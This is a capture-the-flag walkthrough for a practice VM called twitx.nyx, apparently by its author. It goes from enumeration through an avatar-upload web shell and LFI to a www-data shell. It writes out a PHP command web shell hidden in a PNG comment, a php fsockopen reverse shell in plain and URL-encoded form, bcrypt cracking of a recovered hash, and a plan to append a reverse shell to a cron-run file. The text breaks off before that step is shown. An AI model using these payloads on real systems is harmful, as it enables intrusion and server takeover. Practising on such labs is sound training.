The machine has two flags, one for user and another for root.
It is the first CTF created by me. You will surely find other entry methods besides the intended ones.
CTF dedicated to streamers and content creators who taught me some hacking techniques. You can use it for any purpose, as I usually don’t do subscriptions, this is my contribution.
I hope you enjoy it.
Table of contents
Open table of contents
Enumeration, ports, and services
$ nmap -p- 192.168.1.195 -oN nmap.txt -vvv

We found 2 open ports 22 and 80 (SSH and HTTP). We take a closer look at these two ports to try to get more information.
$ nmap -sV -sC -A -p 80,22 192.168.1.195 -oN nmap2.txt -vvv


The web service on port 80 seems to have the default page of:
We perform directory enumeration with dirb:
$ dirb http://192.168.1.195

We find several paths, but the ones that interest us the most are: /note and /info.php.
In “/info.php” we find the typical output of “phpInfo()” with a lot of information about the system, so we know that the server has PHP installed, which PHP modules are enabled, what exec, eval, include type functions we can use, etc.

In “/note” it is just a text file with the following message:
Remember to purchase the certificate for the domain twitx.nyx for the launch.
We add the domain twitx.nyx to the hosts file:
echo "192.168.1.195 twitx.nyx" >> /etc/hosts
![]()
Enumeration 2, web service
After adding the domain “twitx.nyx” to the /etc/hosts file, we access it through the browser and find a streamers’ website.

On the website, we observe several things at first glance:
- There is a countdown for the next launch in about 24 hours.
- The “Streamers” and “About” sections are worth checking out ;)
- There is a registration form where you can upload a file for the avatar image, this seems very interesting.
Directory enumeration with dirb:
$ dirb http://twitx.nyx
We find different folders with images and PHP files, the most interesting ones for intrusion are the following:
/upload
/user
/includes
We analyze the site’s code where we find different interesting things at first glance.
There are two obfuscated codes within the site’s programming, the first one is found in /index.php on line 522.

The other obfuscated code is at the end of the file /js/scripts.js.
![]()
The latter has a comment before it that says “Countdown”, which might suggest it has to do with the countdown on the page.
We also find a variable declared at the end of the “/index.php” file dateFinish. If we search for this variable in the programming, we will see that it is used within the obfuscated JavaScript code.

Another interesting thing we see on line 245 is that the form is submitted to “/?send”.
![]()
And perhaps the most interesting thing is the registration form.

In this form, under “avatar image” there is a comment: Max upload: 2MB., only PNG and 150x150 maximum, higher resolutions are accepted but will be transformed.
Intrusion
There are different ways to achieve intrusion, on this occasion, I will explain what I believe is the easiest way to get an initial shell access to the server.
Shell for www-data
To get the first access, we first need to prepare an image for our avatar with a web shell, it is important that this image is smaller than 150 pixels so that when uploading it is not transformed, which would cause the shell included in the image to be lost or corrupted.
It is also important that the image is in PNG format, and it is not enough to just change the extension; the mimetype is also checked, so it’s better to use a real image.
Creating an image with an embedded PHP web shell, to prevent the image from being affected, we can include it, for example, as a comment in the image. I prefer this method as the image is not altered.
$ exiftool -comment='<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>' avatar.png
Another way is to include it directly in the image, but only include it once.
$ echo '<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>' >> avatar.png
We register with a user using the created image as the user’s avatar, and we note the password.
Now we need to make the site believe that the launch time has arrived, we can do this in different ways. By changing the date on our computer, we can also de-obfuscate the code and end up seeing the login form and what the endpoint/URL POST is where credentials are sent, or simply by modifying the dateFinish variable we found.
To modify this variable, we open the browser console by pressing the F12 key and change the launch date to the current date by entering:
dateFinish = new Date();

Doing this will show the Log-in link to log in with the created user.

We log in with the previously created user and can now see the “My Profile” link in the menu.
The link takes us to a very interesting URL where we can see our user’s data and the uploaded image.
http://twitx.nyx/private.php?folder=user&file=profile.php

This link seems to have an LFI but is very sanitized and only allows loading a file (parameter file) from a folder (parameter folder).
We check the address of our avatar image, in my case the address is: /upload/17777047896641350dc29929.54816126.png
We load the following address in the browser, modifying the folder and file parameters to those of the avatar image and adding the cmd parameter.
http://twitx.nyx/private.php?folder=upload&file=17777047896641350dc29929.54816126.png&cmd=whoami

Now it’s time to try to make a reverse shell with what we have achieved.
We start by setting up a netcat listener on the desired port.

Since we know the server has PHP installed, we use the following reverse shell:
php -r '$sock=fsockopen("10.0.2.15",4443);exec("/bin/bash <&3 >&3 2>&3");'
But first, we url encode it:
php%20-r%20%27%24sock%3Dfsockopen%28%2210.0.2.15%22%2C443%29%3Bexec%28%22%2Fbin%2Fbash%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
Now we just need to load the following URL:
http://twitx.nyx/private.php?folder=upload&file=17777047896641350dc29929.54816126.png&cmd=php%20-r%20%27%24sock%3Dfsockopen%28%2210.0.2.15%22%2C443%29%3Bexec%28%22%2Fbin%2Fbash%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
and we get a shell as www-data.

Lateral movement to timer
Now we can enumerate system users


We see some interesting users: lenam and timer. We can also see the entire twitx.nyx site programming, where we find two very interesting things in the /var/www/twitx.nyx/includes folder.
config.php file where we can see the database credentials.

taak.php file, which seems very interesting due to the comments appearing in it. We have write permissions, and it is very likely to be executed by a scheduled task.
Database hash
We enter the database and check that there is a table called users with the following data:

We find a hash for the user “Lenam” who has the role of “adm”. We try to brute-force it with john and the rockyou wordlist.
First, we check what type of hash it is, it seems to be bcrypt.

We try to brute-force it with john the ripper and find the password “patricia”, john will find it very quickly.

This password is currently not useful to us, we can log in to the site with the user lenamgenx@protonmail.com and the password “patricia” but it does not give us any more privileges at the moment. We can already see the entire site programming.
taak.php file
The taak.php file appears to be a scheduled task. We also have write permissions on it:
![]()
We prepare a reverse shell in PHP to include it in the taak.php file and set up a listener. We use the PHP reverse shell from rebshells.com by “PHP Ivan Sincek” and include it at the end of the taak.php file, but be careful not to include the first <?, like this:
